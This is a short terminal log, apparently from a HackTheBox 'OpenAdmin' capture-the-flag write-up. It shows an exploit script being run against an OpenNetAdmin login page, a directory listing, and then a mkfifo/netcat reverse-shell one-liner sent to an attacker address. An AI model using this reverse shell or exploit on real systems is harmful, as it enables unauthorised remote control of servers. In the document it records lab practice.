 root@w0lf:~/CTF/HTB/OpenAdmin# ./47691.sh 10.10.10.171/ona/login.php
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 1234 >/tmp/f
$